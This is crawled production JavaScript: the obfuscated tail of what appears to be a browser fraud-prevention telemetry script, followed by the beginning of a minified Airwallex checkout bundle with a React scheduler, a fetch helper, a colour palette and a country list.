[C_JzX[121645],C_JzX[64621]];case C_JzX[296503]:h7X=e7C[b6Pyi.W71]();if(h7X[Z96]){X74=h7X;o9U=X74[Z96];L1s=X74[H98WS.T$L];}else {o9U=z3E[w6KZF.O4r];L1s=h7X[b6Pyi.m02]();}D6z(A8T[S7R](),o9U);return [C_JzX[533354],A8T[c7g]()];case C_JzX[307602]:e7C[b6Pyi.W71]();return [C_JzX[121645],C_JzX[15546]];case C_JzX[64621]:if(G85)this[i2t]({oldDomain:G85,newDomain:z64[M$s],reason:o9U,error:L1s !== C_JzX.j$H && L1s !== void C_JzX[564838]?L1s:C_JzX.G2o});e7C[b6Pyi.y0O]=C_JzX[262630];case C_JzX[262630]:e7C[b6Pyi.c$w][H98WS.k33]([C_JzX[262630],C_JzX.n3J,,C_JzX.Q5x]);return [C_JzX[533354],this[P8A]()];case C_JzX.f8r:(o_X=e7C[b6Pyi.W71](),k1D=o_X[H4H],g3U=o_X[m80],A0e=o_X[P_p]);return [C_JzX[533354],g4_(A0e,g3U,k1D)];case C_JzX.g1W:A8b=e7C[b6Pyi.W71]();q0z(A8b);z74();return [C_JzX[121645],C_JzX.G$h];case C_JzX.n3J:m$3=e7C[b6Pyi.W71]();(n8m=T7x(m$3),R2A=n8m[Z96],O6f=n8m[H98WS.T$L]);o9U=R2A;L1s=O6f !== C_JzX.j$H && O6f !== void C_JzX[564838]?O6f:C_JzX.G2o;M0I=C_JzX.o6g;D3b=p19;D6z(A8T[S7R](),o9U);G85=z64[M$s];return [C_JzX[533354],A8T[c7g]()];case C_JzX.l9J:e7C[b6Pyi.W71]();return [C_JzX[121645],C_JzX.Q5x];case C_JzX.Q5x:return [C_JzX[121645],C_JzX[15546]];case C_JzX.G$h:if(!A8T[H1j] || S41 >= z43);X1Z[r_x]();return [C_JzX[15546]];}});});};function W$S(E1w){this[H98WS.H7s]=[];this[w29]=u2E[D5i]();this[H98WS.H7s]=s4V([],t9G(E1w),C_JzX.o6g);}W$S[C_JzX.n14][i2t]=function(o2X){var x6L='evtb';this[H98WS.H7s][H98WS.k33]({action:x6L,duration:C_JzX[564838],start:Date[C_JzX.f1_](),end:Date[C_JzX.f1_](),text:A6e[w6KZF.J_e][C_JzX.w1_](o2X)});};W$S[C_JzX.n14][P8A]=function(){var k5n;return A8V(this,void C_JzX[564838],void C_JzX[564838],function(){var f5t,g5D,f98,A5x,x8L,V3I,f6d,e0k,Z85,P$2,o7v,e42,H8u,w0G;return H_u(this,function(y5i){var I1j='ajax';var p2G="Beacon queue unsuccessful";var b10='beacon';var K70="compressedData";switch(y5i[b6Pyi.y0O]){case C_JzX[564838]:return [C_JzX[533354],A8T[C8O]()];case C_JzX[38777]:f5t=y5i[b6Pyi.W71]();g5D=navigator[C_JzX.Q7a];f98=document[b6Pyi.W$Q][C_JzX.y_X][C_JzX.G_d](C_JzX[564838],C_JzX.X$x);A5x=document[H98WS.g2Q];x8L=Q9t();V3I=(k5n=x8L[H98WS.z7M]) !== C_JzX.j$H && k5n !== void C_JzX[564838]?k5n:C_JzX.j$H;f6d=T2v();e0k={user:this[H98WS.H7s],bcn:M0I?this[w29]:C_JzX.j$H,nobcn:D3b,si:f6d,powt:V3I,userId:x8L[b6Pyi.h0k],userAgent:g5D,url:f98,refer:A5x};return [C_JzX[533354],K9X(e0k)];case C_JzX[15546]:(Z85=y5i[b6Pyi.W71](),P$2=Z85[K70],o7v=Z85[F9C]);if(!(M0I && t1q(f6d)))return [C_JzX[121645],C_JzX[307602]];y5i[b6Pyi.y0O]=C_JzX[121645];case C_JzX[121645]:y5i[b6Pyi.c$w][H98WS.k33]([C_JzX[121645],C_JzX[296503],,C_JzX[307602]]);H8u={eventServerURL:f5t};return [C_JzX[533354],N5E(P$2,f5t)];case C_JzX[533354]:return [C_JzX[15546],(H8u[H4H]=y5i[b6Pyi.W71](),H8u[m80]=b10,H8u)];case C_JzX[296503]:e42=y5i[b6Pyi.W71]();if(!(e42 && e42[Q4d][b6Pyi.Q3$](p2G)))throw e42;M0I=C_JzX.o6g;return [C_JzX[121645],C_JzX[307602]];case C_JzX[307602]:w0G={eventServerURL:f5t};return [C_JzX[533354],x5n(P$2,f5t,o7v)];case C_JzX[64621]:return [C_JzX[15546],(w0G[H4H]=y5i[b6Pyi.W71](),w0G[m80]=I1j,w0G)];}});});};return W$S;})();q3P=(function(){var o6V="loadCriticalTime";var b7Z="unloadEventRegistered";var t7r="scheduleFastLane";var d6B="fastlaneFlushed";var Z8g="executeFlush";var E6_="eventStore";function B9q(v3a){var F1S="debounceWithCalculatedTimeout";var Z92="maxBufferSize";var v18,d9g;v18=this;this[n7x]=v3a;this[b7Z]=C_JzX.o6g;this[d6B]=C_JzX.o6g;this[o6V]=C_JzX.u1t;this[Z92]=i1w?C_JzX[296503]:j1Q[c2a] || ((d9g=z38(window[W7h])) === C_JzX.j$H || d9g === void C_JzX[564838]?void C_JzX[564838]:d9g[C_JzX.g7z]) - C_JzX[121645];this[t7r]=A6e[F1S](function(){v18[Z8g](C_JzX.o6g);v18[d6B]=C_JzX.V_j;},function(){var B8Y="fastLaneMaxTimeout";return E89[B8Y];});this[D3Z]=A6e[F1S](function(){v18[Z8g](C_JzX.o6g);},function(){var N4u="normalLaneMaxTimeout";var P2z,X8Y,P__;P2z=v18[E6_][w6KZF.G5d]();X8Y=E89[N4u];P__=v18[Z92];return X8Y - P2z / P__ * X8Y;});this[E6_]=new z6v(v3a);D9N(this[s_S][w6KZF.p4C](this));}var F2q="registerUnloadFlush";var D3Z="scheduleNormalLane";var s_S="addActionToBuffer";B9q[C_JzX.n14][s_S]=function(d1h){var t$h,w6z,M0m;M0m=this[E6_][K8A](d1h);switch(M0m){case d0V[e9c]:if(!this[d6B] || ((w6z=(t$h=window === C_JzX.j$H || window === void C_JzX[564838]?void C_JzX[564838]:window[w6KZF.V9B]) === C_JzX.j$H || t$h === void C_JzX[564838]?void C_JzX[564838]:t$h[C_JzX.f1_]) === C_JzX.j$H || w6z === void C_JzX[564838]?void C_JzX[564838]:w6z[b6Pyi.C0H](t$h)) <= this[o6V])this[t7r]();else this[D3Z]();break;case d0V[M5v]:this[Z8g](C_JzX.o6g);break;case d0V[r9Y]:this[F2q]();break;}};B9q[C_JzX.n14][Z8g]=function(i3E){var E2q;E2q=i3E?this[E6_][p0P]():this[E6_][a2u]();new N$x(E2q)[C_JzX.x1t]()[b6Pyi.A7q](function(X5Y){var S2k='in executeFlush, EventFlusher.flush()';return L4N(S2k,X5Y);});};B9q[C_JzX.n14][F2q]=function(){var S9O='.ual';var F5D;F5D=this;if(this[b7Z])return;this[b7Z]=C_JzX.V_j;A6e[H98WS.H7s][H98WS.A$J](window,W4h(T2v()) + S9O,function(){if(!N32())F5D[Z8g](C_JzX.V_j);});};return B9q;})();s_6=function(d9U){return A8V(this,void C_JzX[564838],void C_JzX[564838],function(){var w0P,h_I,d2H,T2P;return H_u(this,function(E9E){var G9G="load";var p8Y="ftrRef";var v$s="actions";switch(E9E[b6Pyi.y0O]){case C_JzX[564838]:if(window[p8Y] !== undefined)w0P=window[p8Y];else w0P=document[H98WS.g2Q];T2P={"action":d9U[H98WS.g73][v$s][G9G][L7z],"url":location[C_JzX.y_X],"refer":w0P,"start":Date[C_JzX.f1_]()};d2H=H98WS.w6R;return [C_JzX[533354],N$s(d9U)];case C_JzX[38777]:h_I=(T2P[d2H]=E9E[b6Pyi.W71](),T2P[H98WS.m3I]=A6e[w6KZF.J_e][C_JzX.w1_](d9U[b6Pyi.l3m]()),T2P[C_JzX.Q7a]=navigator[C_JzX.Q7a],T2P);H0_(h_I);m6O(h_I);N6_(h_I);return [C_JzX[15546]];}});});};l7N=function(O5k){var N_L="language";var Z_$='language';var b41="userLanguage";N6_({"start":Date[C_JzX.f1_](),"end":Date[C_JzX.f1_](),"action":Z_$,"text":window[b6Pyi.x0W][b41] || window[b6Pyi.x0W][N_L],"cacheBy":[H98WS.w6R]});};a0N=function(w76){var A8l='time';N6_({"start":Date[C_JzX.f1_](),"end":Date[C_JzX.f1_](),"action":A8l,"text":new Date()[b6Pyi.m02]()});};U5b=function(){var R9z="cc";var C3h="merchantConfig";var h7T="setSiteConfigEntry";var H3r="ver";var Z6i="rc";var K3K="exposeFunctions";var l4w,D7$,z2l;try{U5b[H98WS.c$a]=A6e;U5b[w6KZF.p8n]=C_JzX.o6g;l4w=new I$U();U5b[H98WS.C0T]=l4w;U5b[C_JzX.f2g]=N6_;U5b[R9z]=l4w[P81][w6KZF.p4C](l4w);U5b[Z6i]=l4w[p3p][w6KZF.p4C](l4w);U5b[C_JzX.k5e]=L4N;U5b[H3r]=S8v;U5b[w6KZF.J_e]=window[w6KZF.I5z]=A6e[w6KZF.J_e];U5b[h7T]=function(G7N,i2l){var E_M;U5b[C3h]=U5b[C3h] || ({});U5b[C3h][G7N]=i2l;E_M=U5b[H98WS.C0T][H98WS.g73][H98WS.w2R];U5b[E_M + H98WS.n5x]=U5b[C3h][G7N];};U5b[n3M]=function(B7k){var p3J;return (p3J=U5b[C3h] && U5b[C3h][B7k]) !== C_JzX.j$H && p3J !== void C_JzX[564838]?p3J:C_JzX.j$H;};l4w[f35]();D7$=new q3P(l4w[H98WS.g73][b6Pyi.g88]);if(F9J[K3K]);z2l=function(O9C){var e6F="clearEvents";if(O9C === void C_JzX[564838])O9C=C_JzX.o6g;if(O9C){l4w[n6d]=C_JzX.V_j;A6e[H98WS.H7s][e6F](document);A6e[H98WS.H7s][e6F](window);}d3k(l4w);X9P(l4w);t6U(U5b);B4W(l4w);o6t(l4w);};z2l(C_JzX.o6g);F0r(z2l);}catch(t37){var G3V='main scope';if(U5b[H98WS.C0T] && U5b[H98WS.C0T][A_2])U5b[H98WS.C0T][A_2](G3V,t37);}};if(typeof window[b6Pyi.C94 + k00] === C_JzX.i20)window[b6Pyi.C94 + k00]=U5b;P5i=(function(){var C8f="isLoaded";var e13="complete";var S9X,g_p,v25,f8e,r1R;try{S9X=function(f3H,h7J){if(window[y3a] && typeof window[y3a][C_JzX.f2g] === H98WS.c89)try{U5b[C_JzX.f2g]({"start":h7J,"end":new Date()[H98WS.N$W](),"action":H98WS.N3H,"url":location[C_JzX.y_X],"userAgent":navigator[C_JzX.Q7a],"refer":document[H98WS.g2Q],"event_desc":f3H});}catch(G5r){}};g_p=function(W40,g9C){var W38="script";var S97="text/javascript";var F_B="onreadystatechange";var B5C,F1p;B5C=new Date()[H98WS.N$W]();F1p=document[H98WS.q1o](W38);F1p[H98WS.N1b]=S97;if(F1p[b3U])F1p[F_B]=function(){var w_n="loaded";if(F1p[b3U] === w_n || F1p[b3U] === e13){F1p[F_B]=C_JzX.j$H;g9C();S9X(W40,B5C);}};else F1p[J3U]=function(){g9C();S9X(W40,B5C);};F1p[Q96]=W40;document[H98WS.q5Z](H98WS.E0R)[C_JzX[564838]][H98WS.C50](F1p);};v25=function(B_5){if(window[v5s] && !window[v5s][H98WS.N1b])window[v5s][H98WS.N1b]=B_5;};f8e=function(){var f2f='onLoad';var X_X;if(!window[v5s][C8f]){v25(f2f);window[v5s][C8f]=C_JzX.V_j;X_X=new Date()[H98WS.N$W]();window[v5s][X18]=new Date()[H98WS.N$W]() - X_X;U5b();}};r1R=function(){var K$$="loadEventStart";var E39="timing";var d2w="timer";var w9C='rsLoad';var S4$='wptLoad';var s34="expireOnLoadTime";var C0R,h2D;window[v5s]={};window[v5s][C8f]=C_JzX.o6g;try{C0R=(window[w6KZF.V9B] || ({}))[E39];if(C0R && C0R[K$$]){v25(S4$);setTimeout(f8e,C_JzX[564838]);return;}if(document[b3U] && document[b3U] === e13){v25(w9C);setTimeout(f8e,C_JzX[564838]);return;}}catch(X$A){}h2D=C_JzX.d8P;if(window[k9s] && window[k9s][s34] && typeof window[k9s][s34] === w6KZF.P4u)h2D=window[k9s][s34];if(window[H98WS.D1f])window[H98WS.D1f](G0h,f8e,C_JzX.o6g);else window[U9Q](b6Z,f8e);window[w6KZF.U40](window[v5s][d2w]);window[v5s][d2w]=window[w6KZF.q1C](function(){var F0V='expireLoad';v25(F0V);f8e();},h2D);};r1R();}catch(H9r){}})();return P5i;}catch(c5G){var Y0_='global main scope';if(window[y3a] && window[y3a][H98WS.C0T] && window[y3a][H98WS.C0T][A_2])window[y3a][H98WS.C0T][A_2](Y0_,c5G);}})();}catch(e8R){}}).apply(null, arguments);})()
//# sourceURL=(program):2

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://checkout.airwallex.com/static/js/checkout.e5a4cad0.js
body_size: 66748
content:
/*! For license information please see checkout.e5a4cad0.js.LICENSE.txt */
(()=>{var e,t,n,r,o,i,a,s={528:e=>{"use strict";e.exports=(e,t)=>{if("string"!=typeof e||"string"!=typeof t)throw new TypeError("Expected the arguments to be of type `string`");if(""===t)return[e];const n=e.indexOf(t);return-1===n?[e]:[e.slice(0,n),e.slice(n+t.length)]}},4146:(e,t,n)=>{"use strict";var r=n(44363),o={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},i={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},a={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},s={};function c(e){return r.isMemo(e)?a:s[e.$$typeof]||o}s[r.ForwardRef]={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},s[r.Memo]=a;var l=Object.defineProperty,u=Object.getOwnPropertyNames,d=Object.getOwnPropertySymbols,p=Object.getOwnPropertyDescriptor,f=Object.getPrototypeOf,h=Object.prototype;e.exports=function e(t,n,r){if("string"!=typeof n){if(h){var o=f(n);o&&o!==h&&e(t,o,r)}var a=u(n);d&&(a=a.concat(d(n)));for(var s=c(t),m=c(n),v=0;v<a.length;++v){var g=a[v];if(!(i[g]||r&&r[g]||m&&m[g]||s&&s[g])){var b=p(n,g);try{l(t,g,b)}catch(e){}}}}return t}},7463:(e,t)=>{"use strict";function n(e,t){var n=e.length;e.push(t);e:for(;0<n;){var r=n-1>>>1,o=e[r];if(!(0<i(o,t)))break e;e[r]=t,e[n]=o,n=r}}function r(e){return 0===e.length?null:e[0]}function o(e){if(0===e.length)return null;var t=e[0],n=e.pop();if(n!==t){e[0]=n;e:for(var r=0,o=e.length,a=o>>>1;r<a;){var s=2*(r+1)-1,c=e[s],l=s+1,u=e[l];if(0>i(c,n))l<o&&0>i(u,c)?(e[r]=u,e[l]=n,r=l):(e[r]=c,e[s]=n,r=s);else{if(!(l<o&&0>i(u,n)))break e;e[r]=u,e[l]=n,r=l}}}return t}function i(e,t){var n=e.sortIndex-t.sortIndex;return 0!==n?n:e.id-t.id}if("object"==typeof performance&&"function"==typeof performance.now){var a=performance;t.unstable_now=function(){return a.now()}}else{var s=Date,c=s.now();t.unstable_now=function(){return s.now()-c}}var l=[],u=[],d=1,p=null,f=3,h=!1,m=!1,v=!1,g="function"==typeof setTimeout?setTimeout:null,b="function"==typeof clearTimeout?clearTimeout:null,y="undefined"!=typeof setImmediate?setImmediate:null;function w(e){for(var t=r(u);null!==t;){if(null===t.callback)o(u);else{if(!(t.startTime<=e))break;o(u),t.sortIndex=t.expirationTime,n(l,t)}t=r(u)}}function C(e){if(v=!1,w(e),!m)if(null!==r(l))m=!0,L(E);else{var t=r(u);null!==t&&M(C,t.startTime-e)}}function E(e,n){m=!1,v&&(v=!1,b(T),T=-1),h=!0;var i=f;try{for(w(n),p=r(l);null!==p&&(!(p.expirationTime>n)||e&&!_());){var a=p.callback;if("function"==typeof a){p.callback=null,f=p.priorityLevel;var s=a(p.expirationTime<=n);n=t.unstable_now(),"function"==typeof s?p.callback=s:p===r(l)&&o(l),w(n)}else o(l);p=r(l)}if(null!==p)var c=!0;else{var d=r(u);null!==d&&M(C,d.startTime-n),c=!1}return c}finally{p=null,f=i,h=!1}}"undefined"!=typeof navigator&&void 0!==navigator.scheduling&&void 0!==navigator.scheduling.isInputPending&&navigator.scheduling.isInputPending.bind(navigator.scheduling);var S,k=!1,x=null,T=-1,P=5,A=-1;function _(){return!(t.unstable_now()-A<P)}function I(){if(null!==x){var e=t.unstable_now();A=e;var n=!0;try{n=x(!0,e)}finally{n?S():(k=!1,x=null)}}else k=!1}if("function"==typeof y)S=function(){y(I)};else if("undefined"!=typeof MessageChannel){var R=new MessageChannel,O=R.port2;R.port1.onmessage=I,S=function(){O.postMessage(null)}}else S=function(){g(I,0)};function L(e){x=e,k||(k=!0,S())}function M(e,n){T=g(function(){e(t.unstable_now())},n)}t.unstable_IdlePriority=5,t.unstable_ImmediatePriority=1,t.unstable_LowPriority=4,t.unstable_NormalPriority=3,t.unstable_Profiling=null,t.unstable_UserBlockingPriority=2,t.unstable_cancelCallback=function(e){e.callback=null},t.unstable_continueExecution=function(){m||h||(m=!0,L(E))},t.unstable_forceFrameRate=function(e){0>e||125<e?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):P=0<e?Math.floor(1e3/e):5},t.unstable_getCurrentPriorityLevel=function(){return f},t.unstable_getFirstCallbackNode=function(){return r(l)},t.unstable_next=function(e){switch(f){case 1:case 2:case 3:var t=3;break;default:t=f}var n=f;f=t;try{return e()}finally{f=n}},t.unstable_pauseExecution=function(){},t.unstable_requestPaint=function(){},t.unstable_runWithPriority=function(e,t){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var n=f;f=e;try{return t()}finally{f=n}},t.unstable_scheduleCallback=function(e,o,i){var a=t.unstable_now();switch(i="object"==typeof i&&null!==i&&"number"==typeof(i=i.delay)&&0<i?a+i:a,e){case 1:var s=-1;break;case 2:s=250;break;case 5:s=1073741823;break;case 4:s=1e4;break;default:s=5e3}return e={id:d++,callback:o,priorityLevel:e,startTime:i,expirationTime:s=i+s,sortIndex:-1},i>a?(e.sortIndex=i,n(u,e),null===r(l)&&e===r(u)&&(v?(b(T),T=-1):v=!0,M(C,i-a))):(e.sortIndex=s,n(l,e),m||h||(m=!0,L(E))),e},t.unstable_shouldYield=_,t.unstable_wrapCallback=function(e){var t=f;return function(){var n=f;f=t;try{return e.apply(this,arguments)}finally{f=n}}}},7757:(e,t,n)=>{"use strict";n.d(t,{A6:()=>d,EA:()=>p,NF:()=>s,xm:()=>c}),n(16280),n(3362),n(64979);var r=n(33515),o=n(86016),i=n(35592);class a extends Error{constructor(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};super(e),this.name="FetchError",this.status=t.status,this.statusText=t.statusText,this.url=t.url,this.response=t.response,this.data=t.data}}const s=e=>e instanceof a,c=e=>s(e)&&"Aborted"===e.statusText,l={"Content-Type":"application/json"},u="function"==typeof window.crypto.randomUUID,d=async function(e){var t,n;let i,s,c=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};c.credentials=null!==(t=c.credentials)&&void 0!==t?t:"omit",c.keepalive=null!==(n=c.keepalive)&&void 0!==n?n:!("POST"!==c.method||!u),c.headers=(0,r.ho)({..."POST"===c.method?l:{},...c.headers||{}});try{i=await window.fetch(e,c)}catch(t){if(t instanceof DOMException&&"AbortError"===t.name)throw new a("Request was aborted",{status:0,statusText:"Aborted",url:e});const n=o.U.willDestroy?"TCP_INTERRUPT_BY_PAGE_DESTROY":o.U.isHidden?"TCP_INTERRUPT_BY_PAGE_HIDE":"ERR_NETWORK";throw new a(`Network error: ${t instanceof Error?t.message:"Unknown error"}`,{status:0,statusText:n,url:e})}try{const e=await i.text();e.trim()||(s=null);try{s=JSON.parse(e)}catch(t){s=e}}catch(t){throw new a(i.ok?`Error reading response: ${t instanceof Error?t.message:"Unknown error"}`:`HTTP Error: ${i.status} ${i.statusText}`,{status:i.status,statusText:i.statusText,url:e,response:i})}if(i.ok)return s;throw new a(`HTTP Error: ${i.status} ${i.statusText}`,{status:i.status,statusText:i.statusText,url:e,response:i,data:s})},p=e=>{let{client_secret:t,apiVersion:n,platformConnectedAccount:o,occAuthToken:a,pan:s}=e;const c={"client-secret":t,"Content-Type":"application/json","Awx-Tracker":(0,r.nM)(),"x-api-version":i._x.includes(n||"")?n:i.eP,"x-client-ip-source":"awx-checkout","x-auth-token":a};return s&&(c["x-pan"]=s),o&&(c["x-on-behalf-of"]=o),{credentials:"omit",headers:(0,r.ho)(c)}}},8013:(e,t,n)=>{"use strict";n.d(t,{GD:()=>o,Tj:()=>r,Yg:()=>i});const r={white:"#FFFFFF",black:"#000000",grays:{5:"#FAFAFB",10:"#F5F6F7",20:"#E8EAED",30:"#D0D4D9",40:"#B0B6BF",50:"#878E99",60:"#68707A",70:"#4C5259",80:"#2B2F33",90:"#1B1F21",100:"#14171A"},purples:{5:"#F7F7FF",10:"#F0EFFF",20:"#DFDEFF",30:"#CBC9FF",40:"#ABA8FF",50:"#867DFF",60:"#6B54F0",70:"#612FFF",80:"#5500E5",90:"#320094",100:"#15005C"},blues:{5:"#F0F9FF",10:"#E0F2FE",20:"#BAE6FD",30:"#8AD9FF",40:"#3AC0FC",50:"#0096DB",60:"#0074B8",70:"#0F5D99",80:"#0E3C78",90:"#10254F",100:"#0D1A33"},greens:{5:"#EFFBF4",10:"#D9FCE7",20:"#BAF2D1",30:"#8EEDB4",40:"#49D189",50:"#00A156",60:"#008044",70:"#036B3B",80:"#054F2C",90:"#05361F",100:"#042616"},yellows:{5:"#FFFCEB",10:"#FFF6CC",20:"#FAE891",30:"#F5D64E",40:"#E5B917",50:"#CC9814",60:"#AD7823",70:"#875C1B",80:"#634114",90:"#4D320F",100:"#38250B"},oranges:{5:"#FFF6EF",10:"#FFEDE0",20:"#FFD9BD",30:"#FFB27A",40:"#FF8E3C",50:"#E56820",60:"#C4490C",70:"#A33A0D",80:"#8C300E",90:"#69200A",100:"#4D1A0B"},reds:{5:"#FFF5F5",10:"#FFE7E5",20:"#FFCECC",30:"#FFAAA6",40:"#FC796D",50:"#FF4F42",60:"#D91807",70:"#A61202",80:"#801302",90:"#661405",100:"#521004"}},o=r.grays[100],i=r.grays[60]},8843:(e,t,n)=>{"use strict";n.d(t,{i:()=>o}),n(44114);const r=[],o=e=>{window.addEventListener("online",()=>{r.push({status:"online",sinceNavigationStartMs:Math.round(window.performance.now())}),e(r)}),window.addEventListener("offline",()=>{r.push({status:"offline",sinceNavigationStartMs:Math.round(window.performance.now())})})}},10814:(e,t,n)=>{"use strict";n.d(t,{B:()=>i});var r=n(96540),o=n(89374);function i(){return r.useContext(o.xr)}},11793:e=>{"use strict";e.exports=JSON.parse('{"X":{"AF":"Afghanistan","AL":"Albania","DZ":"Algeria","AS":"American Samoa","AD":"Andorra","AO":"Angola","AI":"Anguilla","AQ":"Antarctica","AG":"Antigua and Barbuda","AR":"Argentina","AM":"Armenia","AW":"Aruba","AU":"Australia","AT":"Austria","AZ":"Azerbaijan","BS":"Bahamas","BH":"Bahrain","BD":"Bangladesh","BB":"Barbados","BY":"Belarus","BE":"Belgium","BZ":"Belize","BJ":"Benin","BM":"Bermuda","BT":"Bhutan","BO":"Bolivia","BA":"Bosnia and Herzegovina","BW":"Botswana","BV":"Bouvet Island","BR":"Brazil","IO":"British Indian Ocean Territory","BN":"Brunei Darussalam","BG":"Bulgaria","BF":"Burkina Faso","BI":"Burundi","KH":"Cambodia","CM":"Cameroon","CA":"Canada","CV":"Cape Verde","KY":"Cayman Islands","CF":"Central African Republic","TD":"Chad","CL":"Chile","CN":"China","CX":"Christmas Island","CC":"Cocos (Keeling) Islands","CO":"Colombia","KM":"Comoros","CG":"Congo","CD":"Congo, the Democratic Republic of the","CK":"Cook Islands","CR":"Costa Rica","CI":"Cote D\'Ivoire","HR":"Croatia","CU":"Cuba","CY":"Cyprus","CZ":"Czech Republic","DK":"Denmark","DJ":"Djibouti","DM":"Dominica","DO":"Dominican Republic","EC":"Ecuador","EG":"Egypt","SV":"El Salvador","GQ":"Equatorial Guinea","ER":"Eritrea","EE":"Estonia","ET":"Ethiopia","FK":"Falkland Islands (Malvinas)","FO":"Faroe Islands","FJ":"Fiji","FI":"Finland","FR":"France","GF":"French Guiana","PF":"French Polynesia","TF":"French Southern Territories","GA":"Gabon","GM":"Gambia","GE":"Georgia","DE":"Germany","GH":"Ghana","GI":"Gibraltar","GR":"Greece","GL":"Greenland","GD":"Grenada","GP":"Guadeloupe","GU":"Guam","GT":"Guatemala","GN":"Guinea","GW":"Guinea-Bissau","GY":"Guyana","HT":"Haiti","HM":"Heard Island and McDonald Islands","VA":"Vatican City","HN":"Honduras","HK":"Hong Kong SAR","HU":"Hungary","IS":"Iceland","IN":"India","ID":"Indonesia","IR":"Iran, Islamic Republic of","IQ":"Iraq","IE":"Ireland","IL":"Israel","IT":"Italy","JM":"Jamaica","JP":"Japan","JO":"Jordan","KZ":"Kazakhstan","KE":"Kenya","KI":"Kiribati","KP":"North Korea","KR":"South Korea","KW":"Kuwait","KG":"Kyrgyzstan","LA":"Laos","LV":"Latvia","LB":"Lebanon","LS":"Lesotho","LR":"Liberia","LY":"Libya","LI":"Liechtenstein","LT":"Lithuania","LU":"Luxembourg","MO":"Macao SAR","MG":"Madagascar","MW":"Malawi","MY":"Malaysia","MV":"Maldives","ML":"Mali","MT":"Malta","MH":"Marshall Islands","MQ":"Martinique","MR":"Mauritania","MU":"Mauritius","YT":"Mayotte","MX":"Mexico","FM":"Micronesia, Federated States of","MD":"Moldova","MC":"Monaco","MN":"Mongolia","MS":"Montserrat","MA":"Morocco","MZ":"Mozambique","MM":"Myanmar","NA":"Namibia","NR":"Nauru","NP":"Nepal","NL":"Netherlands","NC":"New Caledonia","NZ":"New Zealand","NI":"Nicaragua","NE":"Niger","NG":"Nigeria","NU":"Niue","NF":"Norfolk Island","MK":"North Macedonia, Republic of","MP":"Northern Mariana Islands","NO":"Norway","OM":"Oman","PK":"Pakistan","PW":"Palau","PS":["Palestinian Territories"],"PA":"Panama","PG":"Papua New Guinea","PY":"Paraguay","PE":"Peru","PH":"Philippines","PN":"Pitcairn","PL":"Poland","PT":"Portugal","PR":"Puerto Rico","QA":"Qatar","RE":"Reunion","RO":"Romania","RU":["Russia"],"RW":"Rwanda","SH":"Saint Helena","KN":"Saint Kitts and Nevis","LC":"Saint Lucia","PM":"Saint Pierre and Miquelon","VC":"Saint Vincent and the Grenadines","WS":"Samoa","SM":"San Marino","ST":"Sao Tome and Principe","SA":"Saudi Arabia","SN":"Senegal","SC":"Seychelles","SL":"Sierra Leone","SG":"Singapore","SK":"Slovakia","SI":"Slovenia","SB":"Solomon Islands","SO":"Somalia","ZA":"South Africa","GS":"South Georgia and the South Sandwich Islands","ES":"Spain","LK":"Sri Lanka","SD":"Sudan","SR":"Suriname","SJ":"Svalbard and Jan Mayen","SZ":"Eswatini","SE":"Sweden","CH":"Switzerland","SY":"Syrian Arab Republic","TW":["Taiwan (China)"],"TJ":"Tajikistan","TZ":"Tanzania, United Republic of","TH":"Thailand","TL":"Timor-Leste","TG":"Togo","TK":"Tokelau","TO":"Tonga","TT":"Trinidad and Tobago","TN":"Tunisia","TR":"Turkey","TM":"Turkmenistan","TC":"Turks and Caicos Islands","TV":"Tuvalu","UG":"Uganda","UA":"Ukraine","AE":"United Arab Emirates","GB":["United Kingdom"],"US":["United States of America"],"UM":"United States Minor Outlying Islands","UY":"Uruguay","UZ":"Uzbekistan","VU":"Vanuatu","VE":"Venezuela","VN":"Vietnam","VG":"Virgin Islands, British","VI":"Virgin Islands, U.S.","WF":"Wallis and Futuna","EH":"Western Sahara","YE":"Yemen","ZM":"Zambia","ZW":"Zimbabwe","AX":"Åland Islands","BQ":"Bonaire, Sint Eustatius and Saba","CW":"Curaçao","GG":"Guernsey","IM":"Isle of Man","JE":"Jersey","ME":"Montenegro","BL":"Saint Barthélemy","MF":"Saint Martin (French part)","RS":"Serbia","SX":"Sint Maarten (Dutch part)","SS":"South Sudan","XK":"Kosovo"}}')},15019:(e,t,n)=>{var r,o=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,i=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,a="\\ud800-\\udfff",s="\\u2700-\\u27bf",c="a-z\\xdf-\\xf6\\xf8-\\xff",l="A-Z\\xc0-\\xd6\\xd8-\\xde",u="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",d="["+u+"]",p="[\\u0300-\\u036f\\ufe20-\\ufe23\\u20d0-\\u20f0]",f="\\d+",h="["+s+"]",m="["+c+"]",v="[^"+a+u+f+s+c+l+"]",g="(?:\\ud83c[\\udde6-\\uddff]){2}",b="[\\ud800-\\udbff][\\udc00-\\udfff]",y="["+l+"]",w="(?:"+m+"|"+v+")",C="(?:"+y+"|"+v+")",E="(?:['’](?:d|ll|m|re|s|t|ve))?",S="(?:['’](?:D|LL|M|RE|S|T|VE))?",k="(?:"+p+"|\\ud83c[\\udffb-\\udfff])?",x="[\\ufe0e\\ufe0f]?",T=x+k+"(?:\\u200d(?:"+["[^"+a+"]",g,b].join("|")+")"+x+k+")*",P="(?:"+[h,g,b].join("|")+")"+T,A=RegExp("['’]","g"),_=RegExp(p,"g"),I=RegExp([y+"?"+m+"+"+E+"(?="+[d,y,"$"].join("|")+")",C+"+"+S+"(?="+[d,y+w,"$"].join("|")+")",y+"?"+w+"+"+E,y+"+"+S,f,P].join("|"),"g"),R=/[a-z][A-Z]|[A-Z]{2,